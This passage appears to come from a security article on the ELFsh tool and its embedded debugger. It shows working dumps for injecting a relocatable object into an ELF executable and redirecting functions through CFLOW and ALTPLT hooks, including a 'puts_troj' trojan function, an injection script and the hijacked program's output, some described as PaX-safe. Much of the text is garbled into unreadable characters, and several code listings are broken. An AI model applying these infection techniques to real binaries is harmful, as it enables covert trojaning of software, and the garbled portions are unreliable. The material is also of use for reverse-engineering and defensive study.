elfsh@WTH $.../.../vm/elfsh -f ./a.out_e2dbg -d DT_NEEDED
[*] Object ./a.out_e2dbg has been loaded (O_RDONLY)
```

```
[Object ./a.out_e2dbg]
[00] Name of needed library => libc.so.6 {DT_NEEDED}
[08] Name of needed library => ibc.so.6 {DT_NEEDED}
[*] Object ./a.out_e2dbg unloaded
Let's see how we redirected the main function to the hook_main
 function. You can notice the overwritten bytes between the 2 jmp
 of the hook_main function. This technique is also available MIPS
 architecture, but this dump is from the IA32 implementation :
====== BEGIN DUMP 4 ======
elfsh@WTH $../../vm/elfsh -f ./a.out_e2dbg -D main%40
[*] Object ./a.out_e2dbg has been loaded (O_RDONLY)
08045134 [foff: 308] hook_main + 0
 jmp
 <e2dbg run>
08045139 [foff: 313] hook_main + 5 push %ebp
0804513A [foff: 314] hook_main + 6 mov
 %esp,%ebp
0804513C [foff: 316] hook_main + 8 push %esi
0804513D [foff: 317] hook_main + 9 push %ebx
0804513E [foff: 318] hook_main + 10 jmp
 <main + 5>
08045139 [foff: 313] old_main + 0
 push %ebp
0804513A [foff: 314] old_main + 1
 %esp,%ebp
 mov
0804513C [foff: 316] old_main + 3
 push %esi
0804513D [foff: 317] old_main + 4
 push %ebx
0804513E [foff: 318] old_main + 5
 jmp
 <main + 5>
08048530 [foff: 13616] main + 0
 <hook_main>
 jmp
08048535 [foff: 13621] main + 5
 sub
 $2010,%esp
0804853B [foff: 13627] main + 11
 mov
 8(%ebp),%ebx
0804853E [foff: 13630] main + 14
 mov
 C(%ebp),%esi
 and $FFFFFFF0, %esp
08048541 [foff: 13633] main + 17
08048544 [foff: 13636] main + 20
 sub
 $10,%esp
08048547 [foff: 13639] main + 23
 mov
 %ebx,4(%esp,1)
0804854B [foff: 13643] main + 27
 mov
 $<_IO_stdin_used + 43>,(%esp,1)
08048552 [foff: 13650] main + 34
 call <printf>
08048557 [foff: 13655] main + 39
 mov
 (%esi),%eax
[*] No binary pattern was specified
[*] Object ./a.out_e2dbg unloaded
====== END DUMP 4 ======
 ÆWBw2 æ÷r W†V7WFR F†R FV'VvvVR &öw& ÒÂ -â v†-6, F†R
 FV'VvvW'' v 2 -\alpha | V7FVBa
====== BEGIN DUMP 5 ======
elfsh@WTH $./a.out_e2dbg
```

[SHT\_DYNAMIC]

```
.::. This software is under the General Public License V.2
 .::. Please visit http://www.gnu.org
[*] Sun Jul 31 17:56:52 2005 - New object ./a.out_e2dbg loaded
[*] Sun Jul 31 17:56:52 2005 - New object /lib/tls/libc.so.6 loaded
[*] Sun Jul 31 17:56:53 2005 - New object ./ibc.so.6 loaded
[*] Sun Jul 31 17:56:53 2005 - New object /lib/ld-linux.so.2 loaded
[*] Sun Jul 31 17:56:53 2005 - New object /lib/libelfsh.so loaded
[*] Sun Jul 31 17:56:53 2005 - New object /lib/libreadline.so.5 loaded
[*] Sun Jul 31 17:56:53 2005 - New object /lib/libtermcap.so.2 loaded
[*] Sun Jul 31 17:56:53 2005 - New object /lib/libdl.so.2 loaded
[*] Sun Jul 31 17:56:53 2005 - New object /lib/libncurses.so.5 loaded
(e2dbg-0.65) b puts
[*] Breakpoint added at <puts@a.out_e2dbg> (0x080483A8)
(e2dbg-0.65) continue
 [..: Embedded ELF Debugger returns to the grave :...]
[e2dbg_run] returning to 0x08045139
[host] main argc 1
[host] argv[0] is : ./a.out_e2dbg
First_printf test
 The Embedded ELF Debugger 0.65 (32 bits built) .::.
 .::. This software is under the General Public License V.2
 .::. Please visit http://www.gnu.org
[*] Sun Jul 31 17:57:03 2005 - New object /lib/tls/libc.so.6 loaded
(e2dbq-0.65) bt
.:: Backtrace ::.
[00] 0xB7DC1EC5 <vm_bt@ibc.so.6 + 208>
[01] 0xB7DC207F <cmd_bt@ibc.so.6 + 152>
[02] 0xB7DBC88C <vm_execmd@ibc.so.6 + 174>
[03] 0xB7DAB4DE <vm_loop@ibc.so.6 + 578>
[04] 0xB7DAB943 <vm_run@ibc.so.6 + 271>
[05] 0xB7DA5FF0 <e2dbg_entry@ibc.so.6 + 110>
[06] 0xB7DA68D6 <e2dbg_genericbp_ia32@ibc.so.6 + 183>
[07] 0xFFFFE440 <_r_debug@ld-linux.so.2 + 1208737648>'2 6-wG&
 &WF FG
[08] 0xB7DF7F3B <__libc_start_main@libc.so.6 + 235>•
[09] 0x08048441 < start@a.out_e2dbg + 33>
(e2dbg-0.65) b
.:: Breakpoints ::.
[00] 0x080483A8 <puts@a.out_e2dbg>
(e2dbg-0.65) delete 0x080483A8
[*] Breakpoint at 080483A8 <puts@a.out_e2dbg> removed
```

The Embedded ELF Debugger 0.65 (32 bits built) .::.

```
(e2dbg-0.65) b
.:: Breakpoints ::.
[*] No breakpoints
(e2dbg-0.65) b printf
[*] Breakpoint added at <printf@a.out_e2dbg> (0x080483E8)
(e2dbg-0.65) dumpregs
.:: Registers ::.
 [EAX] 00000000 (000000000) <unknown>
 [EBX] 08203F48 (0136331080) <.elfsh.relplt@a.out_e2dbg + 1811272>
 [ECX] 00000000 (000000000) <unknown>
 [EDX] B7F0C7C0 (3086010304) <__guard@libc.so.6 + 1656>
 [ESI] BFE3B7C4 (3219371972) <_r_debug@ld-linux.so.2 + 133149428>
 [EDI] BFE3B750 (3219371856) <_r_debug@ld-linux.so.2 + 133149312>
 [ESP] BFE3970C (3219363596) <_r_debug@ld-linux.so.2 + 133141052>
 [EBP] BFE3B738 (3219371832) <_r_debug@ld-linux.so.2 + 133149288>
 [EIP] 080483A9 (0134513577) <puts@a.out_e2dbg>
(e2dbg-0.65) stack 20
.:: Stack ::.
0xBFE37200 0x00000000 <(null)>
0xBFE37204 0xB7DC2091 <vm_dumpstack@ibc.so.6>
0xBFE37208 0xB7DDF5F0 <_GLOBAL_OFFSET_TABLE_@ibc.so.6>
0xBFE3720C 0xBFE3723C <_r_debug@ld-linux.so.2 + 133131628>
0xBFE37210 0xB7DC22E7 <cmd_stack@ibc.so.6 + 298>
0xBFE37214 0x00000014 <_r_debug@ld-linux.so.2 + 1208744772>
0xBFE37218 0xB7DDDD90 <__FUNCTION__.5@ibc.so.6 + 49>
0xBFE3721C 0xBFE37230 <_r_debug@ld-linux.so.2 + 133131616>
0xBFE37220 0xB7DB9DF9 <vm_implicit@ibc.so.6 + 304>
0xBFE37224 0xB7DE1A7C <world@ibc.so.6 + 92>
0xBFE37228 0xB7DA8176 <do_resolve@ibc.so.6>
0xBFE3722C 0x080530B8 <.elfsh.relplt@a.out_e2dbg + 38072>
0xBFE37230 0x00000014 <_r_debug@ld-linux.so.2 + 1208744772>
0xBFE37234 0x08264FF6 <.elfsh.relplt@a.out_e2dbg + 2208758>
0xBFE37238 0xB7DDF5F0 <_GLOBAL_OFFSET_TABLE_@ibc.so.6>
0xBFE3723C 0xBFE3726C <_r_debug@ld-linux.so.2 + 133131676>
0xBFE37240 0xB7DBC88C <vm_execmd@ibc.so.6 + 174>
0xBFE37244 0x0804F208 <.elfsh.relplt@a.out_e2dbg + 22024>
0xBFE37248 0x00000000 <(null)>
0xBFE3724C 0x00000000 <(null)>
(e2dbg-0.65) continue
 [..: Embedded ELF Debugger returns to the grave :...]
First puts
 The Embedded ELF Debugger 0.65 (32 bits built) .::.
 .::. This software is under the General Public License V.2
 .::. Please visit http://www.gnu.org
[*] Sun Jul 31 18:00:47 2005 - /lib/tls/libc.so.6 loaded
```

```
[*] Sun Jul 31 18:00:47 2005 - /usr/lib/gconv/ISO8859-1.so loaded
(e2dbg-0.65) dumpregs
.:: Registers ::.
 [EAX] 0000000B (0000000011) <_r_debug@ld-linux.so.2 + 1208744763>
 [EBX] 08203F48 (0136331080) <.elfsh.relplt@a.out_e2dbg + 1811272>
 [ECX] 0000000B (000000011) <_r_debug@ld-linux.so.2 + 1208744763>
 [EDX] B7F0C7C0 (3086010304) <__guard@libc.so.6 + 1656>
 [ESI] BFE3B7C4 (3219371972) <_r_debug@ld-linux.so.2 + 133149428>
 [EDI] BFE3B750 (3219371856) <_r_debug@ld-linux.so.2 + 133149312>
 [ESP] BFE3970C (3219363596) <_r_debug@ld-linux.so.2 + 133141052>
 [EBP] BFE3B738 (3219371832) <_r_debug@ld-linux.so.2 + 133149288>
 [EIP] 080483E9 (0134513641) <printf@a.out_e2dbg>
(e2dbg-0.65) linkmap
.::. Linkmap entries .::.
[01] addr : 0x00000000 dyn : 0x0804981C -
[02] addr : 0x00000000 dyn : 0xFFFFE590 -
[03] addr : 0xB7DE3000 dyn : 0xB7F0AD3C - /lib/tls/libc.so.6
[04] addr : 0xB7D95000 dyn : 0xB7DDF01C - ./ibc.so.6
[05] addr : 0xB7F29000 dyn : 0xB7F3FF14 - /lib/ld-linux.so.2
[06] addr : 0xB7D62000 dyn : 0xB7D93018 - /lib/libelfsh.so
[07] addr : 0xB7D35000 dyn : 0xB7D5D46C - /lib/libreadline.so.5
[08] addr : 0xB7D31000 dyn : 0xB7D34BB4 - /lib/libtermcap.so.2
[09] addr : 0xB7D2D000 dyn : 0xB7D2FEEC - /lib/libdl.so.2
[10] addr : 0xB7CEB000 dyn : 0xB7D2A1C0 - /lib/libncurses.so.5
[11] addr : 0xB6D84000 dyn : 0xB6D85F28 - /usr/lib/gconv/ISO8859-1.so
(e2dbg-0.65) exit
[*] Unloading object 1 (/usr/lib/gconv/ISO8859-1.so)
[*] Unloading object 2 (/lib/tls/libc.so.6)
[*] Unloading object 3 (/lib/tls/libc.so.6)
[*] Unloading object 4 (/lib/libncurses.so.5)
[*] Unloading object 5 (/lib/libdl.so.2)
[*] Unloading object 6 (/lib/libtermcap.so.2)
[*] Unloading object 7 (/lib/libreadline.so.5)
[*] Unloading object 8 (/home/elfsh/WTH/elfsh/libelfsh/libelfsh.so)
[*] Unloading object 9 (/lib/ld-linux.so.2)
[*] Unloading object 10 (./ibc.so.6)
[*] Unloading object 11 (/lib/tls/libc.so.6)
[*] Unloading object 12 (./a.out_e2dbg) *
 .:: Bye -:: The Embedded ELF Debugger 0.65
2 -\divR 6VRÂ F†R W6R Öb F†R FV'VvvW" -2 V-FR 6-Ö-Æ " FÒ \divF†W
 FV'VvvW'2â F†R F-ffW&Væ6R -2 &÷WB F†R -× ÆVÖVçF F-öâ FV6†æ- VP
 v†-6, ÆÆ÷w2 f÷" † &FVæVB æB VÖ&VFFVB 7-7FV×2 FV'Vvv-ær v†W&P
 vR vW&R FÖÆB ³•Ò F† B F†R 6-v 7F-öâ 7-7FVÒ 6 ÆÂ Væ &ÆW2 F†R
 \div 76-\&-\rlap{\mbox{\it E}-G'} öb Fö-ær 7FW '' 7FW W\daggerV7WF-öâ v-F\dagger\divWB W6-æp
 G& 6Râ vR F-B æ÷B † fR F-ÖR FÒ -× ÆVÖVÇB -B 'WB vR v-ÆÂ
 &÷f-FR 7FW Ö6 &ÆR FV'VvvW" -â F†R fW'' æV " gWGW&Râ 6-æ6R
 F† B 6 \mathbb{E}\hat{A} -2 \mathbb{E}\hat{A} -3 \mathbb{E}\hat{A} -3 \mathbb{E}\hat{A} -2 \mathbb{E}\hat{A} -3 \mathbb{E}\hat{A} -2 \mathbb{E}\hat{A} -3 \mathbb{E}\hat{A} -3 \mathbb{E}\hat{A} -4 \mathbb{E}\hat{A} -5 \mathbb{E}\hat{A} -2 \mathbb{E}\hat{A} -5 \mathbb{E}\hat{A} -5 \mathbb{E}\hat{A} -6 \mathbb{E}\hat{A} -6 \mathbb{E}\hat{A} -7 \mathbb{E}\hat{A
```

```
÷'F &ÆR öâ Æ-çW, %4B 6öÆ &-2 æB ... ÕU, -B -2 FVf-æ-FVÇ'
 v÷'F, FW7F-ær —Bà
---[D. Dynamic analyzers generation
 Obviously, tools like ltrace [7] can be now done in elfsh
 67&- G2 f÷" ×VÇF- ÆR &6†-FV7GW&W2 6-æ6R ÆÂ F†R &VF-&V7F-öâ
 7GVfb -2 f -Æ &ÆRâ
 vR Ç6ò F†-æ² F† B F†R g& ÖWv÷&² 6 â &R W6VB -â G-æ Ö-2
 6ögGv &R -ç7G'VÖVçF F-öââ 6-æ6R vR 7W ÷'B ×VÇF- ÆR
 &6†-FV7GW&W2 vR ÆWB F†R FÖ÷" ÷ Vâ FÒ ÷F†W" FWfVÆ÷ ÖVÇB
 FV Ò FÒ FWfVÆ÷ 7V6, ÖÖGVÆW2 ÷" W‡FVç6-öâ -ç6-FR F†R TÄb
 6†VÆÂ g& ÖWv÷&²à
 vR F-B \alpha+B † fR F-ÖR FÒ -\alpha6ÇVFR â W† × ÆR 67&- B f+" \alpha+r F† B
 6 â Fò F†-2Â 'WB vR v-ÆÂ 6ööââ F†R ¶-æB öb -çFW'&W7F-ær 7GVf`
 F† B 6÷VÆB &R FöæR æB -\times &÷fVB W6-ær F†R g& ÖWv÷&^2 v÷VÆ@
 F \PR -G2 -\varsigma7 -\& F-\ddot{o}â -\hat{a} \&\ddot{o}|V7G2 Æ-\PR fV\varsigma&-2 ^3e\r{o}â F† B 6\div VÆ@
 &R FöæR f÷" ×VÇF- ÆR &6†-FV7GW&W2 2 6ööâ 2 F†R -ç7G'V7F-öà
 f÷&Ö B G— R -2 -çFVw& FVB -\hat{a} F†R 67&— B Væv-æRÂ W6-ær F†R 6öFP
 '7G& 7F-öâ öb Æ-& 6Ò ‡v†-6, -2 æ÷r -æ6ÇVFVB 2 6÷W&6W2 -à
 VÆq6,'à
 vR Fò æ÷B FV v-F, Væ7'- F-öâ f÷" æ÷r 'WB 6öÖR &öÖ-6-ær
 ³UÒ 6÷VÆB &R -× ÆVÖV¢FVB 2 vVÆÂ f÷" ×V¢F- ÆR &6†-FV7GW&W2
 fw'' V 6-Ç'à
----[III. Better multiarchitecture ELF redirections
^{\prime} -â F†R f-'7B -77VR öb F†R 6W&&W'W2 TÄb -\varsigmaFW&f 6R ^3 ÒÂ vR
' &W6VçFVB &VF-&V7F-öâ FV6†æ- VR F† B vR 6 ÆÆVB ÅE ÅBâ F†-2
′ FV6†æ— VR —2 æ÷B Væ÷Vv, 6-æ6R —B ÆÆ÷w2 öæÇ′ f÷" ÅB
′ &VF-&V7F-öâ öâ W†-7F-ær gVæ7F-öâ öb F†R &-æ '′ &öw& Ò 6ð
' F†R 6ögGv &R W‡FVç6-öâ W6 &ÆR gVæ7F-öç2 6WB -2 Æ-Ö-FVBà
'Ö÷&WfW"Â vR æ÷F-6VB 'Vr -â F†R &Wf-÷W6Ç' &VÆV 6VB
^{\prime} -\times ÆVÖVçF F-öâ öb F†R ÅE ÅB FV6†æ- VR ¢ öâ F†R 5 $0
 &6†-FV7GW&R v†Vâ 6 ÆÆ-ær F†R ÷&-v-æ gVæ7F-öâ F†R
' &VF-&V7F-öâ v 2 &VÖ÷fVB æB F†R &öw& Ò 6öçF-çVVB Fò v÷&² 2 -`
′æò †öö² v 2 -ç7F ÆÆVBâ F†-2 'Vr 6 ÖR g&öÒ F†R f 7B F† B 6öÆ &-0
′ FÖW2 æ÷B W6R F†R %ööfg6WB f-VÆB f÷" 6ö× WF-ær -G2 &VÆö6 F-öâ
' 'WB vWB F†R f-ÆR öfg6WB '' ×VÇF- Ç--ær F†R ÅB VçG'' 6-|R '' F†R
' W6†VB &VÆÖ6 F-ÖÂ Öfg6WB ÖÂ F†R 7F 62 B F†R ÖÖÖVÇB Öb G-æ Ö-2
′&W6öÇWF-öââ
 6öÇWF-öâ f÷" F†-2 &ö&ÆVÒâ F† B 6öÇWF-öâ 6öç6-7FVB -à
′vR f÷VæB
 FF-ær 6öÖR &6†-FV7GW&R 7 V6-f-2 f-†W2 B F†R &Vv-ææ-ær öb F†R
 ÅE ÅB 6V7F-öââ +vWfW"Â 7V6, f-, -2 FÖO \times V6, \&6+-FV7GW\&P
' FW VæF çB æB vR 7F 'FVB FÒ Ft-æ² &÷WB â ÇFW&æ F-fR FV6†æ- VP
′ f÷" -× ÆVÖVçF-ær ÅE ÅBâ 2 vR † B -× ÆVÖVçFVB F†R EEôDT%Tr
′ FV6†æ— VR '′ ÖöF-g--ær 6öÖR VçG&-W2 -â F†R æG-æ Ö-2 6V7F-öç2 vP
'F-66÷fW&VBF†BÖç'÷F†W"VçG&-W2 &RW&6 &ÆR æB ÆÆ÷rf÷
 fW'' 7G&öær æB &6†-FV7GW&R -æFW VæF çB FV6†æ- VR f÷"
' &VF-&V7F-ær 66W72 Fò f &-÷W2 6V7F-öç2â Ö÷&R &V6-6VÇ'Â v†Vâ
```

F6†-ær F†R EEő ÅE\$TÂ VçG''Â vR &R &ÆR FÒ &÷f-FR ÷W" ÷vâ

```
′ FÖ7VÖVÇF F-Ö &÷WB -B -2 V-FR vV ²Â æ÷B FÒ 6 ′ -æW†-7F çBÂ
′-B 7GV ÆÇ′ ö-çG2 öâ F†R 6V7F-öâ öb F†R W†V7WF &ÆR &VV-ær
' 'VçF-ÖR &VÆÖ6 FVB †Rærâ tõB öâ ffb ÷" Ö- 2Â ÅB öâ 7 &2 æB
 Ç † 'â '' 6† æv-ær F†-2 VçG'' vR &R &ÆR FÒ &÷f-FR ÷W" ÷vâ ÅB ÷" tõBÂ v†-6, ÆV G2 FÒ ÷76-&Ç' W‡FVæF-ær -Bà
' ÆWBw2 f-'7B † fR Æöö² B F†R 4dÄõr FV6†æ- VR æB F†Vâ 6öÖW0
' & 6º öâ F†R ÅB &VÆ FVB &VF-&V7F-öç2 W6-ær F†R EEõ ÅE$TÀ
′ ÖöF-f-6 F-öâà
---[A. CFLOW: PaX-safe static functions redirection™
' 4dÄõr –2 6–× ÆR 'WB Vff–6–VçB FV6†æ– VR f÷" gVæ7F–öâ
' &VF-&V7F-öâ F† B &R Æö6 FVB -â F†R \dagger\div7B f-ÆR æB æ\div@
′†f-ær ÅB VçG''â
' ÆWBw2 6VR F†R \uparrow÷7B f-ÆR F† B \forallR W6R f÷" F†-2 FW7C¢
====== BEGIN DUMP 6 ======
 elfsh@WTH $ cat host.c
 #include <stdio.h>
 #include <stdlib.h>
 #include <unistd.h>
 legit_func(char *str)
 int
 printf("legit func (%s) !\n", str);
 return (0);
 int-Ö -â,•
 char *str;
 char buff[BUFSIZ];
 read(0, buff, BUFSIZ-1);
 str = malloc(10);
 if (str == NULL)
 goto err;
 strcpy(str, "test");
 printf("First_printf %s\n", str);
 fflush(stdout);
 puts("First_puts");
 printf("Second_printf %s\n", str);
 free(str);
 puts("Second_puts");
 fflush(stdout);
 legit_func("test");
 return (0);
```

```
err:
 printf("Malloc problem\n");
 return (-1);
vR v-ÆÂ †W&R &VF-&V7B F†R gVæ7F-öâ ÆVv-EögVæ2Â v†-6, -2 Æö6 FV@
 -ç6-FR †÷7Bæ2 '' F†R †ööμögVæ2 gVæ7F-öâ Æö6 FVB -â F†R
 &VÆÖ6 F &ÆR Ö&¦V7Bà
 ÆWBw2 ÆÖÖ² B F†R &VÆÖ6 F &ÆR f-ÆR F† B vR &R vÖ-ær FÒ -æ¦V7@
 -â F†R &÷fR &-æ ''à
====== BEGIN DUMP 7 ======
elfsh@WTH $ cat rel.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int
 glvar_testreloc = 42;
int
 glvar_testreloc_bss;
 glvar_testreloc_bss2;
char
short
 glvar_testreloc_bss3;
 hook_func(char *str)
int
 printf("HOOK FUNC %s !\n", str);
 return (old_legit_func(str));
int
 puts_troj(char *str)
 local = 1;
 int
 char *str2;
 str2 = malloc(10);
 *str2 = 'Z';
 *(str2 + 1) = 0x00;
 glvar_testreloc_bss = 43;
 glvar_testreloc_bss2 = 44;
 glvar_testreloc_bss3 = 45;
 printf("Trojan injected ET_REL takes control now "
 "[%s:%s:%u:%u:%hhu:%hu:%u] \n",
 str2, str,
 glvar_testreloc,
 glvar_testreloc_bss,
 glvar_testreloc_bss2,
 glvar_testreloc_bss3,
 local);
 free(str2);
 putchar('e');
 putchar('x');
 putchar('t');
```

```
putchar('c');
putchar('a');
putchar('l');
putchar('l');
putchar('!');
putchar('\n');

old_puts(str);

write(1, "calling write\n", 14);
fflush(stdout);
return (0);
}

int func2()
{
 return (42);
}
======= END DUMP 7 =======
```

2 -+R 6 â 6VRÂ F†R &VÆÖ6 F &ÆR Ö&|V7B| W6R Öb Væ¶æ+vâ gVæ7F-Öç0 like write and putchar. Those functions do not have a symbol, plt entry, got entry, or even relocatable entry in the host file.

We can call it however using the EXTPLT technique that will be described as a standalone technique in the next part of this paper. For now we focus on the CFLOW technique that allow for redirection of the legit\_func on the hook\_func. This function does not have a PLT entry and we cannot use simple PLT infection for this.

We developped a technique that is PaX safe for ondisk redirection of this kind of function. It consists of putting the good old jmp instruction at the beginning of the legit\_func and redirect the flow on our own code. ELFsh will take care of executing the overwritten bytes somewhere else and gives back control to the redirected function, just after the jmp hook, so that no runtime restoration is needed and it stays PaX safe on disk.

When these techniques are used in the debugger directly in memory and not on disk, they all break the mprotect protection of PaX, which means that this flag must be disabled if you want to redirect the flow directly into memory. We use use the mprotect syscall on small code zone for beeing able to changes some specific instructions for redirection. However, we think that this technique is mostly interresting for debugging and not for other things, so it is not our priority to improve this for now.

Let's see the small ELFsh script for this example :

```
====== BEGIN DUMP 8 ======
```

```
elfsh@WTH $ file a.out a.out: ELF 32-bit LSB executable, Intel 80386, dynamically linked, \ not stripped elfsh@WTH $ cat relinject.esh #!../../vm/elfsh
```

load a.out

```
load rel.o
reladd 1 2
redir puts puts_troj
redir legit_func hook_func
save fake_aout
quit
The output of the ORIGINAL binary is as follow:
====== BEGIN DUMP 9 ======
elfsh@WTH $./a.out
First_printf test
First_puts
Second_printf test
Second_puts
LEGIT FUNC
legit func (test) !
====== END DUMP 9 =======
 Now let's inject the stuff:
====== BEGIN DUMP 10 ======
elfsh@WTH $./relinject.esh
 The ELF shell 0.65 (32 bits built) .::.
 .::. This software is under the General Public License V.2
 .::. Please visit http://www.gnu.org
~load a.out
[*] Sun Jul 31 15:30:14 2005 - New object a.out loaded
~load rel.o
[*] Sun Jul 31 15:30:14 2005 - New object rel.o loaded
~reladd 1 2
Section Mirrored Successfully !
[*] ET_REL rel.o injected successfully in ET_EXEC a.out
~redir puts puts_troj
[*] Function puts redirected to addr 0x08047164 <puts_troj>
```

```
~redir legit_func hook_func
[*] Function legit_func redirected to addr 0x08047134 <hook_func>
~save fake_aout
[*] Object fake_aout saved successfully
~quit
[*] Unloading object 1 (rel.o)
[*] Unloading object 2 (a.out) *
 .:: Bye -:: The ELF shell 0.65
====== END DUMP 10 ======
 ÆWBw2 æ÷r W†V7WFR F†R ÖöF-f-VB &-æ ''à
====== BEGIN DUMP 11 ======
elfsh@WTH $./fake_aout
First_printf test
Trojan injected ET_REL takes control now [Z:First_puts:42:43:44:45:1]
extcall!
First_puts
calling write
Second_printf test
Trojan injected ET_REL takes control now [Z:Second_puts:42:43:44:45:1]
extcall!
Second_puts
calling write
HOOK FUNC test !
Trojan injected ET_REL takes control now [Z:LEGIT FUNC:42:43:44:45:1]
extcall!
calling write
legit func (test) !
elfsh@WTH $
f-æRâ 6ÆV &Ç' ÆVv-EögVæ2 † 2 &VVâ &VF-&V7FVB öâ F†R †öö²
 gVæ7F-öâ æB †ööµögVæ2 F ¶W2 6 &R öb 6 ÆÆ-ær & 6º F†P
 ÆVv-EögVæ2 W6-ær F†R öÆB 7-Ö&ö FV6†æ- VR FW67&-&VB -à
 F†R f-'7B -77VR \ddot{o}b F†R 6W\&\&W'W2 'F-6EW2 6W\&-R\grave{a}
 ÆWBw2 6VR f†R \div&-v-æ Â ÆVv-EögVæ2 6öFR v†-6, -2 &VF-&V7FV@
 W6-ær F†R 4dÄõr FV6†æ- VR öâ F†R ffb &6†-FV7GW&R
====== BEGIN DUMP 12 ======
080484C0 legit_func + 0
 push %ebp
 %esp,%ebp
080484C1 legit_func + 1
 mov
080484C3 legit_func + 3
 $8,%esp
 sub
 mov
call
080484C6 legit_func + 6
 $<_IO_stdin_used + 4>,(%esp,1)
080484CD legit_func + 13
 <.plt + 32>
080484D2 legit_func + 18
 $<_IO_stdin_used + 15>,(%esp,1)
```

```
====== END DUMP 12 ======
 æ÷r F†R ÖöF-f-VB 6öFS
====== BEGIN DUMP 13 ======
080484C0 legit_func + 0
 jmp
 <hook_legit_func>
080484C0 regre_rand
080484C5 legit_func + 5
 nop
080484E5 legit_func + 37
 leave
080484E6 legit_func + 38
 xor %eax,%eax
====== END DUMP 13 =======
-öb †öö² 6öFR 7GV'2 Æ-¶R F†−2 öæS
====== BEGIN DUMP 14 =======
08042134 hook_legit_func + 0
 jmp
 <hook_func>
08042139 old_legit_func + 0 push %ebp
0804213A old_legit_func + 1 mov %esp,%ebp
0804213C old_legit_func + 3 sub $8,%esp
0804213F old_legit_func + 6 jmp
 <legit_func + 6>
====== END DUMP 14 ======
′ &V6 W6R vR v çB Fò &R &ÆR Fò &V6 ÆÂ F†R ÷&-v-æ Â gVæ7F-öà
′ †ÆVv-EögVæ2′ vR FB F†R W& 6VB '-FW2 öb -B §W7B gFW" F†P
′f-'7B |× â F†Vâ vR 6 ÆÂ & 6º F†R ÆVv-EögVæ2 B F†R vööB öfg6W@
′ ‡6ò F† B vR Fò æ÷B &V7W'6R -ç6-FR F†R †öö² &V6 W6R F†R gVæ7F-öà
' v 2 †-| 6¶VB'Â 2 -\divR 6 â 6VR 7F 'F-ær B F†R öÆEöÆVv-EögVæ2
' 7-Ö&öÂ öb W† × ÆR Bà
' F†-2 ÖÆB 7-Ö&ÖÇ2 FV6†æ- VR -2 6Ö†W&VçB v-F, F†R ÅE ÅB FV6†æ- VP
' F† B vR V\&E-6†VB -â F†R f-'7B 'F-6ÆRâ vR 6 â 2 vVÆÂ W6P
' F†R ÖÆEÖgVæ6æ ÖR,' 6 ÆÂ -ç6-FR F†R -æ|V7FVB 2 6öFR f\div"
' 6 ÆÆ-ær & 62 F†R vööB †-\dagger 6\PVB gVæ7F-ö\hat{a}\hat{A} æB vR F\hat{o} F† B v-F†\hat{+}W@
 6-ævÆR '−FR &W7F÷& F-öâ B 'VçF-ÖRâ F† B −2 v‡' F†R 4dÄõp
' FV6†æ− VR −2
 , 6ö× F−&ÆRà
′ f÷" F†R Ô• 2 &6†-FV7GW&R F†R 4dÄõr FV6†æ- VR -2 V-FR 6-Ö-Æ "Â
' vR 6 â 6VR F†R &W7VÇB öb -B 2 vVÆÂ "ETÕ R -2 F†R \div&-v-æ À
' &-æ '' æB ETÕ b F†R ÖöF-f-VB öæR"
====== BEGIN DUMP 15 ======
```

400400 <func>: lui gp,0xfc1 400404 <func+4>: addiu gp,gp,-21696

```
400408 <func+8>: addu gp,gp,t9
40040c <func+12>: addiu sp,sp,-40
400410 <func+16>: sw ra,36(sp)
[\ldots]
====== END DUMP 15 ======
′ F†R ÖöF-f-VB gVæ2 6öFR -2 æ÷r
====== BEGIN DUMP 16 ======
<func>
 addi
 t9,t9,104′2 &Vv-7FW" C′ 2 F &vWB gVæ7F-öà
400400:
400404:
 0x400468 <func2>' 2 F-&V7B ¤Õ öâ †öö² gVæ7F-öâ
 j
 nop™′ 2 FVÆ ′ бÆ÷В
400408:
40040c:
 addiu sp,sp,-40' 2 F†R ÷&-v-æ Â gVæ2 6öFR
400410:
 sw ra,36(sp)
400414:
 s8,32(sp)
 sw
400418:
 move s8,sp
40041c:
 sw gp,16(sp)
sw a0,40(s8)
400420:
====== END DUMP 16 ======
′ F†R gVæ3" gVæ7F-öâ 6 â &R ç-F†-ær vR v çBÂ &÷f-FVB F† B -B † 0
′ F†R 6 ÖR ÇVÖ&W" æB G— R Öb & ÖWFW'2â v†Vâ F†R gVæ3" gVæ7F-öà
 v çG2 Fò 6 ÆÂ F†R ÷&-v-æ Â gVæ7F-öâ †gVæ2'Â F†Vâ -B §V× 2 öâ
′ F†R öÆEögVæ2 7-Ö&ö F† B ö-çG2 -ç6-FR F†R æVÆg6,æ†öö·2 6V7F-öà
 VçG'' f÷" F†-2 4dÄõr †öö²â F† B -2 †÷r Æöö·2 Æ-¶R 7V6, †öö·0
′ VçG'′ öâ F†R Ô• 2 &6†-FV7GW&R
====== BEGIN DUMP 17 ======
<old_func>
3ff0f4
 addi t9,t9,4876
3ff0f8
 lui
 gp,0xfc1
3ff0fc
 addiu gp,gp,-21696
 addu gp,gp,t9
3ff100
 0x400408 < func + 8>
3ff104
 j
3ff108
 nop
3ff10c
 nop
====== END DUMP 17 =======
 2 -÷R 6 â 6VRÂ F†R F‡&VR -ç7G'V7F-öç2 F† B v÷B W& 6VB f÷
 -ç7F ÆÆ-ær F†R 4dÄõr †öö² B F†R &Vv-ææ-ær öb gVæ2,′
 æ÷r Æö6 FVB -â F†R †öö² VçG'' f÷" gVæ2,'Â ö-çFVB '•
 F†R ÖÆEÖgVæ2 7-Ö&ÖÂâ F†R C' &Vv-7FW" -2 Ç6ò &W6WB 6ò F† @
 vR 6 â 6öÖR & 6º Fò 6 fR 6-GV F-öâ &Vf÷&R §V× -ær & 6º
′ öâ qVæ2 ² ,à
```

ALTPLT technique v1 was presented in the Cerberus ELF Interface [0] paper. As already stated, it was not satisfying because it was removing the hook on SPARC at the first original function call.

Since on SPARC the first 4 PLT entries are reserved, there is room for 12 instructions that would fix anything needed (actually the first PLT entry) at the moment when ALTPLT+0 takes control.

ALTPLTv2 is working indeed in 12 instructions but it needed to• reencode the first ALTPLT section entry with the code from PLT+0 (which is relocated in runtime on SPARC before the main takes control, which explains why we cannot patch this on the disk statically).

By this behavior, it breaks PaX, and the implementation is very architecture dependant since its SPARC assembly. For those who want to see it, we let the code of this in the ELFsh source tree in libelfsh/sparc32.c .

For the ALPHA64 architecture, it gives pretty much the same in its respective instructions set, and this time the implementation is located in libelfsh/alpha64.c .

As you can see in the code (that we will not reproduce here for clarity of the article), ALTPLTv2 is a real pain and we needed to get rid of all this assembly code that was requesting too much efforts for potential future ports of this technique to other architectures.

